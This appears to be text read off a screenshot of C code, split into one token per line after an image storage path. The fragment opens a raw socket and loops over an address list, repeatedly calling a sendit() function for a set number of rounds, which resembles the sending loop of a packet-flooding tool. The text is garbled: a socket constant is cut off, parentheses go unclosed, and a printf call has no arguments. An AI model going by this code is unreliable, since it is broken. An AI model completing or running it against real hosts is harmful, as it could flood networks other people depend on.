
if
(
(
sok
=
socket
(
AF_INET
,
SOCK_RAW
,
IPPRO
{
printf
(
"Can't create socket.\n"
exit
(
EXIT_FAILURE
)
;
}
n
=
0
;
while
(
lcount 
<
 loop
)
{
while
(
n 
<
 num
)
{
if
(
sendit
(
address
[
n
]
)
==
-
1
)
printf
    n
++
;
    count
++
;
}
if
(
n 
==
 num
)
{
 n 
=
0
;
 lcount
++
;
}
}